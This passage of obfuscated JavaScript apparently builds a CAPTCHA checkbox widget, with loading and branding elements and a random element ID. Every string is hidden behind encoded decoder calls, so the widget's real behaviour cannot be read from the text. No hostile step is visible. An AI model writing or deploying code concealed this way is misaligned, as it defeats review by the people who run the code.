_0x4f47e8(_0x22d327);},'dSiVI':_0x172fd9(0x249d,'xDs@',0xc1a,0x1829,0x1e67)+_0x4e4838('5tDe',0x2462,0x2581,0x1774,0x1f2e)+_0x96a149(0xd31,'hFy]',0x197e,0x1680,0x2657)+_0x172fd9(0x1eb6,'@i#A',0x1def,0x78e,0xf75)+_0x4e4838('ovSf',0x8d7,-0xbea,-0x3a1,0x1ac5)+_0x172fd9(0xff0,'ovSf',0x26f4,0x1fb9,0x1cd5)+_0xedf800(0x1090,'!Yts',-0x3dd,0x126d,0xb3e)+_0x172fd9(0x24e8,'e9hj',0x411,0x16b2,0x24cf)+_0xedf800(0x1de5,'3W8&',0x1d37,0x13ac,0x24d4)+_0x172fd9(-0x5a3,'QNp5',0x1a9f,0x10f8,0x5f6)+_0x96a149(0xaf5,'ovSf',0x1b4c,0x1631,0x2582)+_0xedf800(-0x524,'EKtE',0x628,0xc26,0x631)+_0x96a149(0x19b0,'TVoX',0x128f,0x955,0x3d7)+_0x96a149(0x9b5,'3W8&',0x1d7e,0x103e,0x2169)+_0xedf800(0x2869,'^LqO',0x23aa,0x1b7b,0x1a9e)+_0x172fd9(0x2c9f,'oGVS',0xe8e,0x24e3,0x26c0)+_0x4e4838('Ske1',0x24c6,0x21f0,0x3086,0x1103)+_0xedf800(0x18dd,'$DHH',0xbfd,-0x689,0x6aa)+_0x172fd9(0x2806,'EKtE',0x261c,0x171c,0x2d80)+_0x96a149(0x2388,'sFvl',0x16df,0x8e0,0x528)+_0x96a149(-0x9f3,'gLCz',0xbf7,0x1d5e,0x1904)+_0xedf800(0x1a8f,'&W06',0x12bb,0x2597,0x2403)+_0x96a149(-0x1109,'@VOx',-0x77,0xbf4,0x10b7)+_0x2468cc('aWYv',0xcda,0x8b2,0x28d9,0x1b1a)+_0x2468cc('KF1#',0x16e,0x20c2,0x1425,0x1629)+_0x172fd9(0x665,'5tDe',-0x491,0xb5f,0xf29)+_0x2468cc('yW26',-0x831,0x2397,0x3a0,0xc2c)+_0x172fd9(0x10e7,'mK)l',0x1dc1,0x769,0x46d)+_0x96a149(0x3094,'&W06',0x1e65,0x29cc,0x180d)+_0xedf800(0x27,'ovSf',-0x261,0x6ea,0x1214)+_0x172fd9(0x15a3,'g[iY',0x2d03,0x1a0a,0x1e90)+_0xedf800(0x32de,'sFvl',0x2662,0x20e6,0x32bb)+_0x96a149(0x1ccf,'XL)$',0xaf2,0x459,0x741)+_0x4e4838('nu)6',0x11b1,-0x354,0x1694,0xcb7)+_0x96a149(0x310f,'g[iY',0x2bd0,0x2e1d,0x2820)+_0x96a149(0x2464,'CgKH',0x201c,0xf7a,0x1226),'qYRmu':_0x172fd9(0x387e,'pypN',0x1ea9,0x2ba1,0x1fe8)+_0x96a149(0x1070,'yW26',0x423,-0x7ce,-0xaa)+_0x172fd9(0x171d,'osXG',0x29,0x961,-0xd0e)+_0x172fd9(0x1072,'nu)6',0xdef,0x10d3,0x36a)+_0x4e4838('QNp5',0x2d7f,0x20f4,0x21b1,0x21ee),'LNVWI':_0x2468cc('$DHH',-0x323,-0x97f,-0xb64,0x597)+_0xedf800(0x1190,'TVoX',0xb59,0x2926,0x13a9)+_0x2468cc('oGVS',-0x11a0,0x64b,-0x153e,0x230)+_0x4e4838('6vtP',0x17c8,0x28c1,0xeae,0x1d7f)+_0x4e4838('^LqO',0x218b,0x1902,0x15f1,0x2e89)+_0x172fd9(0xd25,'osXG',0x140c,0x50e,0x1c12)+_0xedf800(0x30a,'Qt#^',0x1f27,0x1292,0x19f7)+_0x96a149(0x13ad,'tdNd',0x2128,0xa1a,0x12d5)+_0x2468cc('^LqO',0x1607,0x2213,0x13be,0x2a1d)+_0xedf800(0x21a9,'Xsop',0xaab,0xe8c,0x176b)};function _0x4e4838(_0x19b536,_0xc5cb00,_0x5cc6d2,_0x5387b4,_0xdbc13d){return _0x29ccd5(_0x19b536-0xf9,_0xc5cb00- -0x50b,_0x5cc6d2-0x12a,_0x19b536,_0xdbc13d-0x1c4);}function _0x2468cc(_0x1a6685,_0x473f5d,_0x5ca11b,_0x3816a8,_0x30dc3e){return _0xabb78d(_0x1a6685,_0x473f5d-0x1c7,_0x30dc3e- -0x22a,_0x3816a8-0x19c,_0x30dc3e-0x99);}var _0x384423=_0x48af9a[_0x96a149(0xddd,'vxCA',0x4c9,-0x2e3,-0x11ff)][_0x4e4838('mK)l',0x1c12,0x1b38,0x165e,0x2284)]('|'),_0x77afb6=0x21f5+0xda4+-0x2f99;while(!![]){switch(_0x384423[_0x77afb6++]){case'0':_0x19a291[_0xedf800(-0xa82,'6vtP',0x39b,0x969,0xaa8)+_0x2468cc('EKtE',-0x4d6,-0x5e0,-0x756,0xa41)+'d'](_0x48af9a[_0x4e4838('@i#A',0x2e1e,0x1da0,0x42b9,0x2be8)]($CaptchaBranding));continue;case'1':_0x19a291[_0x2468cc('5tDe',0x1a41,-0x74e,0xe47,0xac0)+_0x2468cc('TBtv',0xa74,0x13a0,0x1902,0xd62)+'d'](_0x48af9a[_0x172fd9(0x1da5,'TVoX',0x2d2a,0x27b0,0x17c3)]($CaptchaLoading,_0xa91d3a));continue;case'2':var _0xa91d3a=_0x48af9a[_0x96a149(0x147d,'wIR0',0x2848,0x2043,0x1602)]('i',_0x48af9a[_0xedf800(0x9f9,'QNp5',0x912,0x3257,0x1d8b)](genRandomText,0x1d64+0x857+-0x25b5*0x1));continue;case'3':return _0x19a291;case'4':_0x19a291[_0x2468cc('pypN',0x3ef0,0x3eae,0x1f3a,0x2bdb)+_0x96a149(-0x401,'Xsop',-0xcd,-0x164,-0xfbc)+'d'](_0x48af9a[_0x4e4838('sFvl',0x2e64,0x3f8d,0x37ab,0x32c8)]($CaptchaCheckbox,_0xa91d3a));continue;case'5':var [_0x19a291,_0x437700]=_0x48af9a[_0x96a149(0x4045,'aPiG',0x2b37,0x2db8,0x3996)](tagStyled,[{'data':_0x48af9a[_0x172fd9(0x2f61,'osXG',0x153f,0x1dd4,0x22c2)]},{'name':_0x48af9a[_0xedf800(0xa2,'ZIet',-0x113b,0x174e,0x60c)],'media':[{'data':_0x48af9a[_0x96a149(0x1943,'XL)$',0x2257,0x350c,0x17c9)]}]}]);continue;}break;}}function $CaptchaCheckbox(_0x118574){var _0x57297d={'mUyAr':function(_0x35c95e,_0x4af232){return _0x35c95e+_0x4af232;},'bVxZu':function(_0x112972,_0xb6fc35){return _0x112972*_0xb6fc35;},'ALWKH':_0xc5be96(0x16e2,0x2adf,'DufB',0xda4,0x139c)+_0x33c039('pypN',0x725,0x4f8,0x1435,-0xb1c),'byYhP':function(_0x4901a8,_0x8ead7e){return _0x4901a8||_0x8ead7e;},'YgbPx':_0x33c039('pypN',0x1e57,0x16e9,0x510,0x1333)+_0x1eea2b(0x1764,'Xsop',0x14ab,-0x12f,0x29a9)+_0xb55538(0x1344,0x1b77,'oGVS',0xf14,0x1b57)+_0x4b4e8e(0x9d1,-0x339,0x1527,'Bp1M',0x11e8)+'ax','mlFSl':_0x4b4e8e(0x1a07,0x1928,0x26c0,'JMx]',0x598)+_0xb55538(0x80d,0x1a32,'mK)l',0xa01,0x2bb6),'gLsdL':function(_0x76e211,_0x50ec9c){return _0x76e211<_0x50ec9c;},'dgGDl':_0x1eea2b(0x777,'EKtE',0x112e,0x225b,0x1b59)+_0x33c039('5tDe',0x2517,0x28c1,0x2e80,0x2416)+_0x33c039('Bp1M',0x1900,0x1ab8,0x2eb3,0x10d7)+_0x33c039('tdNd',0x730,0x1a35,0x2061,0x24b4)+_0x1eea2b(0x1b77,'hFy]',0x2f85,0x1de0,0x2b74)+'z','ZHyAw':function(_0x3ed63e,_0x278a9c){return _0x3ed63e===_0x278a9c;},'eOMNB':_0x33c039('#VkK',0x1093,0x1fd2,0x2368,0x24ca),'ROPkz':_0x4b4e8e(0x205f,0x2e61,0x2d8e,'QNp5',0x1d2b),'wLkZh':_0x1eea2b(0x14ca,'QNp5',0x26b7,0x205a,0x259b),'gqPKG':_0xb55538(0x2743,0x1e76,'KF1#',0xc45,0x157f),'sQLSn':_0xb55538(0x1154,0x134e,'5[tP',0x210b,0xe17)+'b','fupJD':_0x4b4e8e(0x1507,0x323,0x1886,'JMx]',0x1c7d),'LqppM':_0x33c039('Qt#^',0x1fdb,0x257c,0x1833,0x2ec6),'CyphD':function(_0x24bce8,_0xf39cd6){return _0x24bce8!==_0xf39cd6;},'hbCCG':_0x1eea2b(0x1bc8,'TVoX',0xd84,0xe3c,0x1c89),'dFYWd':function(_0x9a8095,_0x491b14){return _0x9a8095+_0x491b14;},'JGDgl':function(_0x42289c,_0x1d80e9){return _0x42289c(_0x1d80e9);},'siwFW':function(_0x518d27,_0x4031b2){return _0x518d27>_0x4031b2;},'RfxPj':_0x33c039('TVoX',0x26a7,0x1290,0x17df,0x1137),'gxyGF':_0x1eea2b(0x272b,'3W8&',0x217b,0x37c8,0x3486),'PNCHB':_0x4b4e8e(0xc02,0x221d,-0x849,'6vtP',0x20d8),'EzLOl':_0x1eea2b(0x261b,'TVoX',0x15a1,0x242d,0x2a0a),'bFJJt':function(_0x168396,_0x3b24d2){return _0x168396+_0x3b24d2;},'vWGeN':function(_0x12e3b4,_0x49d30d){return _0x12e3b4(_0x49d30d);},'dbFox':function(_0x1e144f,_0xd1a444,_0x293d2e,_0x36b2b4){return _0x1e144f(_0xd1a444,_0x293d2e,_0x36b2b4);},'uUxIp':function(_0x55019a,_0x110fb9,_0x480108){return _0x55019a(_0x110fb9,_0x480108);},'uzFxl':_0xb55538(0x1529,0x107d,'#VkK',0x1195,0x982)+_0xb55538(-0x214,0x351,'2tg#',0xcf,-0xd3e)+_0xc5be96(0x13e6,0x204a,'EKtE',0x1386,0x1d73)+_0xb55538(0x318e,0x2dd0,'5[tP',0x1ee8,0x2709)+_0x1eea2b(0x241c,'$DHH',0x1d1f,0x18d3,0x26f6)+_0x33c039('Ske1',0x1fd2,0x1d7a,0x22b6,0x2798)+'0','OqKND':function(_0x40f778,_0x58479e){return _0x40f778+_0x58479e;},'SVXTV':_0x4b4e8e(0xc96,-0x693,0x1223,'DufB',0xa62)+'>','huHWK':_0x4b4e8e(0xe69,0x1707,-0x5d0,'DufB',0x1320),'ePYTk':_0xc5be96(0x2394,0x21e9,'e9hj',0x3507,0x26cc)+'n>','tZAoN':function(_0x1c409e,_0x54abc4,_0x35a275){return _0x1c409e(_0x54abc4,_0x35a275);},'QpcCF':_0x33c039('#VkK',0x1863,0x2a17,0x2a03,0x1c61),'LpveO':function(_0xfc1d94,_0x1f2c17){return _0xfc1d94(_0x1f2c17);},'StWle':_0xb55538(0x3c5a,0x27f7,'&W06',0x1be4,0x3319),'PBGaM':_0x33c039(']DXx',-0x1151,0x449,-0x4fb,-0xd83),'Xlwkm':function(_0x582d72,_0xebe5d2){return _0x582d72+_0xebe5d2;},'vumIA':_0x1eea2b(0x282f,'3W8&',0x1b41,0x2b3d,0x20a0)+_0xb55538(0x2cd2,0x1d3c,'Qt#^',0x2919,0x148e)+'\x20','aymZB':_0xc5be96(0x19fa,0x2375,'oGVS',0x15f8,0x2f14)+_0xb55538(0x15c0,0x15d0,'&W06',0x55d,0x11f7)+_0x4b4e8e(0x305f,0x3868,0x1a87,'mK)l',0x3a49)+_0x4b4e8e(0x13de,0xa1f,0x2253,'Qt#^',0x24f3)+_0x33c039('TVoX',0x2043,0x241e,0x243d,0x2906)+_0xc5be96(0x296c,0x149e,'&W06',0x2ec8,0x1909)+_0x33c039('$DHH',0x1ee0,0x24dd,0x313e,0x2ec9)+_0x1eea2b(0x313f,'2tg#',0x288d,0x2ce8,0x285d)+_0x1eea2b(-0xa32,'e9hj',0x2f6,-0x8ea,-0xea2)+_0xc5be96(0x2dbd,0x23e5,']DXx',0x38ed,0x41e7)+_0x4b4e8e(0x31ac,0x37ce,0x3d28,'wIR0',0x231f)+_0x1eea2b(-0xdbc,'3W8&',0x97e,-0xa4e,-0x862),'ErHCD':_0xb55538(0x34ec,0x2dc8,'CgKH',0x453d,0x1d5d)+_0xc5be96(0x1682,0xcbd,'&W06',0x36c,-0xca)+_0xc5be96(0x874,0x1501,'aWYv',0x1c16,0x1632)+_0xc5be96(0x1492,0x2614,'JMx]',0x17ba,0x24c3)+_0x33c039('DufB',0x2264,0xfa7,0xd6b,-0x31d),'wyRcO':function(_0x39a5ae,_0x38c15e){return _0x39a5ae(_0x38c15e);},'cWZda':_0x33c039('@VOx',0x359a,0x2f4d,0x1c21,0x22a1)+_0x1eea2b(0x427d,'DufB',0x2dbe,0x1ead,0x3d7d)+_0xc5be96(0x1ce1,0x9e2,'EKtE',0xe56,0x716)+_0xc5be96(0x33bb,0x2f9b,'xDs@',0x1f2d,0x3d37)+_0x4b4e8e(0x20b9,0x1c20,0x21dc,'3W8&',0x31cf)+_0xb55538(0x254d,0x1778,'pypN',0x1d4f,0x2eac)+_0xb55538(-0x1081,0x2b4,'TVoX',0x18db,0x18c1)+_0x4b4e8e(0xe6a,0x5f6,0x1974,'@VOx',0x944)+_0x33c039('&W06',0x1c65,0x1dea,0x1acc,0x16cd)+_0xc5be96(0x2b25,0x1b8f,'ZIet',0x31c7,0x29f6)+_0xc5be96(0x1efc,0x2d86,'osXG',0x31f3,0x1ff2)+_0xc5be96(0x230d,0x11a7,'g[iY',0xb89,0x3936)+_0x4b4e8e(0x739,0x1023,-0x54f,'JMx]',0x15b3)+_0x4b4e8e(0x984,0xe16,-0x493,'#VkK',0xcea)+_0xc5be96(0x8fe,0xe98,'Y8E^',0x1160,0x184a)+_0x4b4e8e(0xf16,0x91,-0x554,'Qt#^',-0x9c)+_0x4b4e8e(0xc85,0x766,0x4cc,'!Yts',0x1604)+_0x4b4e8e(0x12f0,0x1992,0x1b87,'2tg#',0x1914)+_0x4b4e8e(0x1289,0x7af,0x2746,'nu)6',0x1ad3)+_0xc5be96(0x3367,0x2f5a,'mK)l',0x3f67,0x2894)+';','GnXcu':_0x33c039('2tg#',0x31ab,0x2763,0x3563,0x2a07)+_0xb55538(0x1acc,0x21ee,'e9hj',0x27a1,0x15f0)+_0x33c039('TBtv',0xb6f,0x115c,0x1958,0x486)+_0xb55538(0x1c07,0x2e4b,'Bp1M',0x3514,0x2b38)+_0x33c039('JMx]',0x22a6,0x1abd,0x1d8a,0x1943)+_0x1eea2b(0x8ef,'e9hj',0x19dd,0x5ad,0x4bd)+_0x33c039('mK)l',-0x189,0x3c7,-0xa0c,-0x11bc)+_0xc5be96(0x328c,0x27a2,'e9hj',0x3beb,0x241e)+_0xb55538(0x558,0x18b9,'wIR0',0x2523,0x2b52)+_0xb55538(0x1f11,0x2837,'yxCh',0x35e1,0x29cc)+_0x33c039('Ske1',0x1c6c,0x1509,0x14d6,0x1bb3)+_0xc5be96(0xb7b,0xa28,'aCMm',0xe9c,0x35d)+_0x1eea2b(0x2e08,'q]Rn',0x178c,0x1fb3,0x1024)+_0x33c039('aWYv',0x5cb,0x1cb8,0xf2b,0x23c0)+_0xb55538(0x750,0x1a75,'e9hj',0xbe3,0x2db4)+_0x1eea2b(0x1b84,'mK)l',0x189a,0x16de,0x14b)+_0x1eea2b(0x2b96,'6vtP',0x1ff7,0xa78,0x3062)+_0xb55538(0x72b,0x139e,'CgKH',0xf6c,0x4ab)+_0xc5be96(0x255b,0x1752,'nu)6',0x35b6,0x36c5)+_0xb55538(0x1706,0x292,'5tDe',0x23,0x672)+_0x4b4e8e(0x2428,0x19b6,0x2005,'ZIet',0x1f31)+_0x33c039('Y8E^',0x6ec,0x1309,0xdcd,0x879)+_0x1eea2b(0x1609,'mK)l',0x274f,0x1a38,0x3e46)+_0x33c039('ZIet',0x1a79,0x2b35,0x362d,0x2589)+_0x33c039('Ske1',0x1802,0x2273,0x2c10,0x24d6)+_0x4b4e8e(0x581,0x195,0x15b4,'oGVS',0x100b)+_0xb55538(0x1745,0x212d,'$DHH',0x1ee5,0x25ae)+_0x4b4e8e(0x28f0,0x3cbe,0x1bd9,'CgKH',0x25ce)+_0x33c039('Bp1M',0x191c,0x151c,0x28e7,0xbe5)+_0x4b4e8e(0x1ad2,0x1dd7,0x23d1,'hFy]',0x2c8b)+_0x1eea2b(0x294d,'KF1#',0x2edd,0x281e,0x2cbb)+_0xc5be96(0x10fd,0x20bf,'2tg#',0x148d,0x13f6)+_0x4b4e8e(0x2475,0x23a5,0x226e,'EKtE',0x30a3)+_0xb55538(0x1239,0x2901,'@VOx',0x2086,0x249e)+_0x1eea2b(0x3470,'q]Rn',0x30c4,0x47f5,0x3da9)+_0x33c039('2tg#',0x2393,0x29a7,0x1a9f,0x1ae3)+_0x4b4e8e(0x2955,0x121e,0x150b,'yxCh',0x3fb1)+_0xb55538(0x11c7,0xb31,'^LqO',0x6ef,0xce0)+_0xb55538(0x2a49,0x2e68,']DXx',0x34e4,0x1ffb)+_0xb55538(0x3ae5,0x2b2a,'QNp5',0x2966,0x2413)+_0x4b4e8e(0x2d6a,0x3ac1,0x15f3,'pypN',0x3b49)+_0xc5be96(0x318a,0x2542,'xDs@',0x45b0,0x2ebb)+_0xb55538(0x9fe,0x1d6f,'aCMm',0xd89,0x139d)+_0x33c039('osXG',0x2197,0xd05,-0xa44,0x11d5)+_0x33c039('vxCA',0x26fc,0x286c,0x205f,0x346c)+_0x1eea2b(0x1a8b,'^LqO',0xc0c,0x5e8,0xf06)+_0x1eea2b(0x2fc6,'nu)6',0x18dc,0x2a5c,0x1df1)+_0xb55538(0x1815,0x17ad,']DXx',0x3e4,0x140e)+_0xc5be96(0x146b,0x279b,'xDs@',0x193e,0x28a7)+_0x33c039('TBtv',-0x3f4,0x4de,0x1071,-0x115)+_0xc5be96(0xc58,0x11f2,'Y8E^',0x1c69,0x1246)+_0x4b4e8e(0x1b2f,0xb01,0xb56,'CgKH',0x23c8)+_0x33c039('Y8E^',0x2e47,0x2ca3,0x1e75,0x2e92)+_0xb55538(0x14ca,0x119e,'ovSf',0x17c6,0x5ea)+_0xc5be96(0x1e0b,0x1486,'EKtE',0x2906,0x1836)+_0xb55538(0x20ae,0xb39,'JMx]',0x2d3,0x3ff)+_0x1eea2b(0x12a9,'@VOx',0x26cf,0x36ae,0x2a76)+_0x4b4e8e(0x314b,0x3d6e,0x240f,'q]Rn',0x36dd)+_0xb55538(-0x387,0x134d,'pypN',0x1249,0x1d14)+_0x1eea2b(0x19fa,'oGVS',0x1467,0x9f8,0xb5a)+_0xc5be96(0xd7e,0x234e,'osXG',0xbe,0x110)+_0x33c039('nu)6',0x36d,0x118b,0x2794,0x674)+_0x1eea2b(0xa4b,'hFy]',0x18eb,0x19b1,0x2899)+_0xb55538(0x15ec,0x57a,'CgKH',-0x5e2,0xda2)+_0x4b4e8e(0x2319,0x36d2,0x3671,'yW26',0x2213)+_0xb55538(0x1d60,0x2f9b,'wIR0',0x1b7c,0x198a)+_0x1eea2b(0x2e51,'QNp5',0x3050,0x21b0,0x2903)+_0xc5be96(0x135a,0xf38,'$DHH',0xa46,0x120d)+_0xb55538(0x1cd5,0x14d6,']DXx',0x1f75,0x1af5)+_0xb55538(-0xb6c,0x4fb,'g[iY',-0xe0e,0xd8d)+_0xb55538(0x1119,0x12dd,'sFvl',0x155d,0x132d)+_0x33c039('e9hj',0x11a5,0xeb3,0x1bcb,0x2020)+_0x33c039('pypN',0xf47,0x1d90,0x7d0,0xc06)+_0x33c039('#VkK',0x716,0x1018,0xb9,0x2219)+_0x1eea2b(0x2ede,'sFvl',0x1e15,0x23b3,0x2fa6)+_0xc5be96(0x5a6,-0xb2b,'TVoX',0x955,0x8ba)+_0x33c039('@VOx',0x1212,0x2057,0x26bb,0x199b)+_0x1eea2b(0x16ea,'sFvl',0x2794,0x2f8a,0x30d4)+_0xb55538(0x14ae,0x1324,'6vtP',0x2522,0x725)+_0xc5be96(0x2d2a,0x2de1,'5tDe',0x3722,0x17b9)+_0x4b4e8e(0x16dc,0x4d4,0x1278,'yW26',0x160f)+_0x1eea2b(0x20a9,'aPiG',0x1fd7,0x2389,0x22d0)+_0x1eea2b(-0xc26,'5tDe',0x54f,-0xa56,0x93b)+_0x33c039('5tDe',0x2814,0x1433,-0x240,0x28c)+_0x1eea2b(0xc3c,'vxCA',0xbce,0xf9f,0x4f1)+_0xb55538(0x26d0,0x171a,'osXG',0x980,0x1f8e)+_0x33c039('aCMm',0x30a8,0x2b05,0x34b9,0x2db5)+_0xc5be96(0x104e,0x2600,'!Yts',0xcd5,-0x4ba)+_0x4b4e8e(0x2fe1,0x33c8,0x3bfa,'wIR0',0x324a)+_0x1eea2b(-0x647,'e9hj',0x9d0,0x142c,0x1310)+_0x1eea2b(0x238c,'Ske1',0x16fe,0x2017,0x26d)+_0xb55538(0x2279,0x156f,'EKtE',0x14f2,-0x1e1)+_0xb55538(0x1110,0x192,'@VOx',-0x100,-0xe94)+_0xb55538(0x3cff,0x2c73,'tdNd',0x2523,0x16ba)+_0x33c039('q]Rn',0x29f2,0x1602,0x26fa,0x1dbd)+_0x4b4e8e(0xd8e,-0x24d,-0x248,'^LqO',-0x5c9)+_0x33c039('Ske1',-0x836,0x6c3,-0xf6,0x1e45)+_0xc5be96(0x1f84,0x112c,'ZIet',0x1c05,0x2be5)+_0x1eea2b(0x285e,'q]Rn',0x26e7,0x1bdb,0x25f1)+_0xb55538(0x1859,0x16bc,'6vtP',0xc8f,0x262d)+_0xc5be96(0x2dc3,0x42ee,'DufB',0x36a9,0x1fe4)+_0x4b4e8e(0x559,0x1322,0x15c1,'CgKH',0xa76)+_0xc5be96(0x3320,0x2aae,'Y8E^',0x24a9,0x3203)+_0xb55538(0x3343,0x20c5,'hFy]',0xa37,0x1e08)+_0x1eea2b(0x3705,'mK)l',0x24d9,0x250b,0x1a8d)+_0xb55538(0x1569,0x107a,'QNp5',0x1214,0x1ab7)+_0xb55538(0x860,0x12d7,'@i#A',0xdb9,0xa2a)+_0x33c039('aWYv',0x86d,0x1bc3,0x88b,0xfb8)+_0x1eea2b(0x24b0,'ZIet',0x1d51,0x3302,0x13ea)+_0xc5be96(0x6ef,-0xf45,'6vtP',0x28f,-0xf2d)+_0x4b4e8e(0x1484,0x28bb,0x1f83,'tdNd',0xca0)+_0x33c039('tdNd',0x2047,0x2928,0x35ee,0x3edd)+_0xc5be96(0x2a71,0x2886,'&W06',0x202d,0x162e)+_0x4b4e8e(0x3207,0x22f1,0x3219,'2tg#',0x4798)+_0x33c039('5tDe',0x252d,0x2da5,0x37ee,0x3a02)+_0x1eea2b(0x3972,'EKtE',0x251f,0x2614,0x2c6a)+_0xb55538(0x1381,0xf4,'xDs@',-0x459,-0x24c)+_0xb55538(0x2f8f,0x181c,'q]Rn',0xa53,0x296c)+_0xc5be96(0x139d,0x3f3,'^LqO',0x112a,0xb02)+_0x4b4e8e(0x1e8b,0x1833,0xe38,'g[iY',0x1a69)+_0x1eea2b(0x2641,'Xsop',0xfa9,0xc74,0x272e)+_0xc5be96(0x1aa8,0x1413,'Y8E^',0x2114,0x3064)+_0xc5be96(0x2b9a,0x2cd7,'q]Rn',0x418d,0x1586)+_0xc5be96(0x30e8,0x46d0,'@i#A',0x1bfb,0x3302)+_0x33c039('aCMm',0x59d,0xa4a,0x641,0x21bc)+_0xb55538(0x1289,0x23f4,'@VOx',0x1ac6,0x29e1)+_0xb55538(0xf04,0x5f3,'yW26',0x1c40,-0xcdc)+_0xc5be96(0x110b,0x15d,'nu)6',0x39c,0xd1b)+_0x4b4e8e(0x102a,0x25a2,0x1725,'vxCA',0xf81)+_0xb55538(0x3d2c,0x25e1,'Y8E^',0x2f0f,0x1904)+_0xb55538(0x1a59,0x2eae,'TBtv',0x1d9f,0x41d3)+_0x4b4e8e(0x73c,0x880,0x1490,'Y8E^',-0x5c3)+_0xc5be96(0x113d,0x15ec,'#VkK',0x20b9,-0x15f)+_0xb55538(0x10c5,0x1ed7,'XL)$',0x293a,0x1053)+_0xc5be96(0x2100,0x2794,'oGVS',0x1ca8,0x1e45)+_0x1eea2b(0x1f91,'Y8E^',0x1476,0x3eb,0x1c7f)+_0x4b4e8e(0x2e86,0x4246,0x3dc7,'Ske1',0x30f1)+_0x33c039('aCMm',0x5a5,0xf88,0x1db4,-0x27f)+_0x1eea2b(0x25d4,'XL)$',0x150e,0x573,0x1dee)+_0xc5be96(0x166d,0xc13,'aPiG',0x107c,0x1342)+_0x1eea2b(-0x558,'6vtP',0xaeb,-0x89,0x1dc7)+_0x1eea2b(0x25ad,'yW26',0x2e0e,0x2b07,0x38a0)+_0x4b4e8e(0x9ac,-0x548,-0x82e,'JMx]',0x15e5)+_0xb55538(0x120a,0x19b5,'Bp1M',0xba5,0x2bca)+_0xb55538(0x535,0x1c6,'^LqO',-0xeb6,0xd7c)+_0xb55538(0x1b82,0x1eff,'DufB',0x18af,0x26bb)+_0xc5be96(0x24e9,0x2fdc,'g[iY',0x2366,0xfab)+_0x4b4e8e(0x1c31,0x3250,0x2038,'KF1#',0x295c)+_0x1eea2b(0x4cb,'ZIet',0xe8d,0x113a,0x24d3)+_0xc5be96(0x3267,0x4382,'pypN',0x200a,0x2870)+_0xb55538(0x18c4,0xcee,'ovSf',0x1243,0x1acb)+_0x33c039('e9hj',0x236b,0x27b7,0x3ce7,0x26a2)+_0xb55538(0x31b1,0x2742,'VTwM',0x2f23,0x3d65)+_0xb55538(0x1d64,0x2cd7,'XL)$',0x430c,0x3e15)+_0x1eea2b(0x181d,'@i#A',0x2ecb,0x1c8c,0x3853)+_0xb55538(0x1871,0x2cf6,'wIR0',0x15aa,0x15bc)+_0xc5be96(0x21d2,0xdf5,'xDs@',0x23ba,0x22b6)+_0x4b4e8e(0x25e4,0x1f3d,0x139c,'aWYv',0x1ed3)+_0x33c039('DufB',0x1fd1,0x2c73,0x259c,0x3339)+_0x1eea2b(0x2ef8,'Y8E^',0x2a52,0x2cd7,0x1744)+_0xc5be96(0x3108,0x4307,'5tDe',0x28b0,0x3404)+_0xc5be96(0x873,0x146f,'yW26',0x1c8a,0xafa)+_0xc5be96(0x1219,0x2198,'yxCh',0x19fc,0x4a6)+_0x4b4e8e(0x11d4,0x296,0x634,'EKtE',0x270b)+_0x1eea2b(0x2253,'wIR0',0x2fd6,0x2dc5,0x3662)+_0x1eea2b(0x2110,'VTwM',0x1863,0x7e2,0x111d)+_0x33c039('VTwM',0x1a51,0x2934,0x37f0,0x38c5)+'g>','IOviJ':function(_0x2303ce,_0x2725d1){return _0x2303ce(_0x2725d1);},'ITBhw':_0xb55538(0x34cb,0x2113,'ZIet',0x1f40,0x2e79)+_0xb55538(-0x146,0x7b5,'e9hj',0xc9f,0x445)+_0x1eea2b(0x2af2,'e9hj',0x267f,0x2eef,0x3a97)+_0xb55538(0x542,0x52e,'TBtv',0x1890,-0xe08)+_0x33c039('2tg#',0x10ea,0x1379,-0x322,0x2861)+_0x4b4e8e(0x191c,0x124f,0x1489,'sFvl',0x674)+_0xc5be96(0x20b7,0x2bf7,'g[iY',0xd5f,0x299c)+_0x4b4e8e(0x12f1,0xc0d,0x1ec3,'XL)$',0x13b1)+_0x33c039('QNp5',0x140b,0xbdd,-0x995,-0xb4e)+_0x33c039('VTwM',0xbd1,0x2070,0xe46,0xf05)+_0x4b4e8e(0x9f3,0x18f3,0xfaf,'#VkK',0xd01)+_0xb55538(0x165e,0xcae,'aWYv',0x1a,-0x1a4)+_0xb55538(0xae4,0x10b4,'Y8E^',0x2644,0x786)+_0x1eea2b(0x16b8,'ZIet',0x28e9,0x1fe6,0x3575)+_0xc5be96(0x1e76,0x2e06,'Qt#^',0xa4e,0x113d)+_0x33c039('nu)6',0x436a,0x2cba,0x1886,0x1a8a)+_0x33c039('TVoX',0x2732,0x1210,0x215f,0x2008)+_0x1eea2b(0x1cbf,'pypN',0x19bb,0x2e87,0x43b)+_0xc5be96(0xbef,0x629,'2tg#',0x178,0x7c8)+_0x1eea2b(0x17c1,'aPiG',0x13f6,-0xb3,0xd2b)+_0x1eea2b(0x2ddd,'CgKH',0x205b,0x2272,0x17b2)+_0x33c039('5tDe',0x22d0,0x2441,0x1c61,0x17bb)+_0x33c039('Y8E^',0x51c,0xc75,0x58c,0x1fa7)+_0x4b4e8e(0x2b50,0x1778,0x24fe,'#VkK',0x33c6)+_0xc5be96(0x2b8d,0x2b4b,'TVoX',0x1cf2,0x27c2)+_0x33c039('mK)l',0x325f,0x30f8,0x4446,0x2a5f)+_0xb55538(0x17b4,0x6ad,'gLCz',-0x10a8,-0xfb2)+_0x1eea2b(0x260a,'5[tP',0x16c0,0x1c04,-0xaf)+_0x4b4e8e(0x1031,0x1718,0x129f,'xDs@',0x211b)+_0xb55538(0x1d62,0x1401,'#VkK',-0x5,-0x288)+';','QPFeu':_0x4b4e8e(0x7e3,0x9d7,0xfd,'DufB',0x166f)+_0x33c039('q]Rn',0x2a25,0x2d5f,0x22a2,0x2c05)+_0xb55538(0x2841,0x146a,'e9hj',0x204d,0x294f)+'d','ooULK':_0xb55538(0x1106,0x2077,'oGVS',0x223c,0x3162)+_0xc5be96(0x1946,0x1448,'g[iY',0x14d1,0xbcb),'lceMA':_0xb55538(-0x13c0,0x3c5,'Bp1M',0xd8a,-0xb8d)+_0xc5be96(0x264e,0x32a8,'Ske1',0x30f7,0xefb)+_0x4b4e8e(0x2338,0x1753,0x228b,'$DHH',0x17e4)+_0x1eea2b(0xc4a,'!Yts',0x660,0xbc0,0xd38)+_0x4b4e8e(0x6d6,0x103e,-0x26b,'^LqO',0x1567)+_0x1eea2b(0x4459,'mK)l',0x307c,0x36f4,0x47e3)+_0x33c039('3W8&',0x2705,0x184f,0x14c0,0x1187)+_0xb55538(0x260d,0x270f,'osXG',0x295d,0x3a2a)+_0xb55538(0x225f,0x2865,'VTwM',0x282f,0x1be6)+_0x